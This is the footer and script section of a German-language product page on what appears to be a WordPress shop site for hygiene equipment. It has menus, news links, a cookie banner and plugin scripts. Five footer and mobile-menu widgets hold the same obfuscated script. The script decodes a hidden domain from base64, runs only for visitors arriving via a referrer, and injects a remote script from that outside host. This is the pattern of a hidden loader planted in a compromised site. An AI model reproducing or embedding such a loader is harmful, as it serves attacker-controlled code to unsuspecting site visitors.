					<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Unsere Nachrichten</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://tanriver.com.tr/de/bedeutung-der-sanitaer/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://tanriver.com.tr/wp-content/uploads/gvvd8-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://tanriver.com.tr/de/bedeutung-der-sanitaer/" title="Permalink to Bedeutung Der Sanitär" rel="bookmark">Bedeutung Der Sanitär</a></div>

								
															</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://tanriver.com.tr/de/sind-wir-bereit-fuer-das-neue-normal/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://tanriver.com.tr/wp-content/uploads/new-normal-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://tanriver.com.tr/de/sind-wir-bereit-fuer-das-neue-normal/" title="Permalink to Sind wir bereit für das neue normal?" rel="bookmark">Sind wir bereit für das neue normal?</a></div>

								
															</div>
						</li>

					 

				</ul>
			
			</div><div id="custom_html-120" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-135" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="a62cf1c60e59cad8a8712d696f00cdc4"></div></div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Corporate</h5><div class="menu-hakkimizda-almanca-container"><ul id="menu-hakkimizda-almanca" class="menu"><li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tanriver.com.tr/de/ueber-uns/">Über uns</a></li>
<li id="menu-item-15376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15376"><a href="https://tanriver.com.tr/de/ueber-uns/unsere-qualitaetsrichtlinien/">Unsere Qualitätsrichtlinien</a></li>
<li id="menu-item-15377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377"><a href="https://tanriver.com.tr/de/ueber-uns/unsere-zertifikate/">Unsere Zertifikate</a></li>
<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tanriver.com.tr/de/ueber-uns/katalog/">Katalog</a></li>
<li id="menu-item-15396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15396"><a href="https://tanriver.com.tr/de/c/unsere-messeveranstaltungen/">Unsere Messeveranstaltungen</a></li>
<li id="menu-item-15397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15397"><a href="https://tanriver.com.tr/de/ueber-uns/beispiele-aus-der-praxis/">Beispiele aus der Praxis</a></li>
<li id="menu-item-15398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15398"><a href="https://tanriver.com.tr/de/ueber-uns/in-der-presse/">In der Presse</a></li>
</ul></div></div><div id="custom_html-121" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-136" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="0180ced78e5dc79cfe94aa6982ababc5"></div></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-12" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Wichtige Links</h5><div class="menu-oenemli-baglantilar-almanca-container"><ul id="menu-oenemli-baglantilar-almanca" class="menu"><li id="menu-item-15538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538"><a rel="privacy-policy" href="https://tanriver.com.tr/de/datenschutz-bestimmungen/">Datenschutz-Bestimmungen</a></li>
<li id="menu-item-15537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15537"><a href="https://tanriver.com.tr/de/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-15539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15539"><a href="https://tanriver.com.tr/de/kontakt/">Kontakt</a></li>
<li id="menu-item-15536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15536"><a target="_blank" href="http://sanitta.com.tr/">Sanitta</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-137" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="0336bc50b51bb59f42b90b93f8450cd7"></div></div></div>				</div>
											<div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-34" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Soziale Netzwerke</h5><div class="menu-sosyalmedya-almanca-container"><ul id="menu-sosyalmedya-almanca" class="menu"><li id="menu-item-15576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15576"><a target="_blank" href="https://www.instagram.com/tanriver_hijyen/">Instagram</a></li>
<li id="menu-item-15577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15577"><a target="_blank" href="https://www.facebook.com/tanrivermakina/">Facebook</a></li>
<li id="menu-item-15578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15578"><a target="_blank" href="https://www.youtube.com/user/tanrivermakina">Youtube</a></li>
<li id="menu-item-15579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15579"><a target="_blank" href="https://twitter.com/tanrivermakina">Twitter</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-138" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="8436e32fc7b9d52c5995ffe431cfdef1"></div></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	© 2025 Tanrıver Hijyen ve Sanitasyon Ekipmanlari															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://tanriver.com.tr/de/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-ana-menu-almanca-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15419 item-level-0" ><a href="https://tanriver.com.tr/de/" class="woodmart-nav-link"><span class="nav-link-text">Startseite</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15420 item-level-0" ><a href="https://tanriver.com.tr/de/ueber-uns/" class="woodmart-nav-link"><span class="nav-link-text">Über uns</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15454 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Produkte</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15455 item-level-1" ><a href="https://tanriver.com.tr/de/urun-kat/hygiene-schleussen/" class="woodmart-nav-link">Hygiene Schleussen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15456 item-level-1" ><a href="https://tanriver.com.tr/de/urun-kat/edelstahl-hand-waschbecken/" class="woodmart-nav-link">Edelstahl Waschbecken</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-15457 item-level-1" ><a href="https://tanriver.com.tr/de/urun/personel-dolabi/" class="woodmart-nav-link">Edelstahl Schließfach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-15458 item-level-1" ><a href="https://tanriver.com.tr/de/urun/cizme-kurutma/" class="woodmart-nav-link">Boot-Trocknungsmaschine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15459 item-level-1" ><a href="https://tanriver.com.tr/de/urun-kat/ubergangsdrehkreuz/" class="woodmart-nav-link">Übergangsdrehkreuz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15483 item-level-1" ><a href="https://tanriver.com.tr/de/urun-kat/sonstige-produkte/" class="woodmart-nav-link">Sonstige Produkte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15484 item-level-0" ><a href="https://tanriver.com.tr/de/referenzen/" class="woodmart-nav-link"><span class="nav-link-text">Referenzen</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15485 item-level-0" ><a href="https://tanriver.com.tr/de/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
</ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-133" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="1135381b65ac9b1c546c2f265fa4e71a"></div></div></div>			</div>
			</div>			<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Bu sitede size daha iyi bir deneyim sunabilmek adına, bu sayfayı ziyaretinizle ilgili bilgileri toplamak amaçlı çerezler kullanılmaktadır. Çerez kullanımı politikamız için <a class="banner-policy-link" href="https://tr.tanriver.com.tr/cerez-politikasi/" aria-label="Çerez Politikası">Çerez Politikası</a>					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/de/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/de/*\\?(.+)","/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/","/de/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/1304f9cd155e978c06db30ce0/6fc4255a37831d4bab581a36e.js");</script>		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://tanriver.com.tr/de/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="http://tanriver.com.tr/hakkimizda/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="48" height="48" src="https://tanriver.com.tr/wp-content/uploads/2018/04/white-electronics-best.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2018/04/white-electronics-best.svg 100w, https://tanriver.com.tr/wp-content/uploads//2018/04/white-electronics-best.svg 48w" sizes="auto, (max-width: 48px) 100vw, 48px" />											</span>

					<span class="wd-toolbar-label">
						Hakkımızda					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-2">
				<a href="http://tanriver.com.tr/urunlerimiz/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="64" height="64" src="https://tanriver.com.tr/wp-content/uploads/2017/08/software_layers2.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2017/08/software_layers2.svg 100w, https://tanriver.com.tr/wp-content/uploads//2017/08/software_layers2.svg 64w" sizes="auto, (max-width: 64px) 100vw, 64px" />											</span>

					<span class="wd-toolbar-label">
						Ürünler					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-3">
				<a href="http://tanriver.com.tr/iletisim/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="250" height="250" src="https://tanriver.com.tr/wp-content/uploads/2017/06/handmade-technology.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2017/06/handmade-technology.svg 100w, https://tanriver.com.tr/wp-content/uploads//2017/06/handmade-technology.svg 511w" sizes="auto, (max-width: 250px) 100vw, 250px" />											</span>

					<span class="wd-toolbar-label">
						İletişim					</span>
				</a>
			</div>
						</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"tr":{"code":"tr","id":"53","native_name":"T\u00fcrk\u00e7e","major":"0","active":0,"default_locale":"tr_TR","encode_url":"0","tag":"tr","missing":0,"translated_name":"T\u00fcrkisch","url":"https:\/\/tanriver.com.tr\/urun\/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/tr.png","language_code":"tr"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"Englisch","url":"https:\/\/tanriver.com.tr\/en\/urun\/sa-etg-70-hand-disinfectant-sole-and-boot-wash-hygiene-barrier\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"},"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arabisch","url":"https:\/\/tanriver.com.tr\/ar\/urun\/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"fr":{"code":"fr","id":"4","native_name":"Fran\u00e7ais","major":"1","active":0,"default_locale":"fr_FR","encode_url":"0","tag":"fr","missing":0,"translated_name":"Franz\u00f6sisch","url":"https:\/\/tanriver.com.tr\/fr\/urun\/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/fr.png","language_code":"fr"},"de":{"code":"de","id":"3","native_name":"Deutsch","major":"1","active":"1","default_locale":"de_DE","encode_url":"0","tag":"de","missing":0,"translated_name":"Deutsch","url":"https:\/\/tanriver.com.tr\/de\/urun\/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/de.png","language_code":"de"},"fa":{"code":"fa","id":"17","native_name":"\u0641\u0627\u0631\u0633\u06cc","major":"0","active":0,"default_locale":"fa_IR","encode_url":"0","tag":"fa","missing":0,"translated_name":"Persisch","url":"https:\/\/tanriver.com.tr\/fa\/urun\/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/fa.png","language_code":"fa"},"es":{"code":"es","id":"2","native_name":"Espa\u00f1ol","major":"1","active":0,"default_locale":"es_ES","encode_url":"0","tag":"es","missing":0,"translated_name":"Spanisch","url":"https:\/\/tanriver.com.tr\/es\/urun\/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/es.png","language_code":"es"}}}</script><script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/de/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_498f42534999925fffecc9b6561c2b98-de","fragment_name":"wc_fragments_498f42534999925fffecc9b6561c2b98","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tanriver.com.tr\/de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=de","wc_ajax_url":"/de/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://tanriver.com.tr","ajax_url":"https://tanriver.com.tr/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"de","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://tanriver.com.tr/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=1.4.31" id="dflip-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tanriver.com.tr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeoXXMiAAAAAEWtB0DXOP7Z0RKkV_-vma8bwzDc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeoXXMiAAAAAEWtB0DXOP7Z0RKkV_-vma8bwzDc",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8880f71929fb54676ca5b2550b2ef799","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://tanriver.com.tr/de/cart/","ajaxurl":"https://tanriver.com.tr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"View all 